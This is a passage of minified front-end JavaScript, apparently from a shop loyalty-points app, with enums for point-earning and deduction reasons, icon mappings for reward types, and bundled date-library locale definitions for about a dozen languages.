D_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.CUSTOM_EARN=22]="CUSTOM_EARN",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(Q8||{}),e7=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(e7||{}),t7=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(t7||{});const r7=new Map([[$e.ORDER_PAID,{icon:_(Y8,{})}],[$e.REGISTER,{icon:_(B8,{})}],[$e.LOGIN,{icon:_(P8,{})}],[$e.USER_BIRTHDAY,{icon:_(L8,{})}],[$e.SIGN_IN,{icon:_(N8,{})}],[$e.BIRTHDAY,{icon:_(v8,{})}],[$e.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[$e.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[$e.SHARE_FACEBOOK,{icon:_(I8,{})}],[$e.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[$e.PHONE,{icon:_(A8,{})}],[$e.PRODUCT_REVIEW,{icon:_(W8,{})}],[$e.CUSTOM_EARN,{icon:_(Z8,{})}]]),n7=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),z4=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},o7=["PAID_LEVEL_1","PAID_LEVEL_2"],Z4=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=o7.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",q4=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=r7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},X4=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=n7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var i7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(i7);var a7={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(a7);var s7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(s7);var c7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(c7);var u7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(u7);var l7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(l7);var d7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(d7);var _7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(_7);var f7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(f7);var p7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(p7);var m7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(m7);var h7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(h7);var g7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] 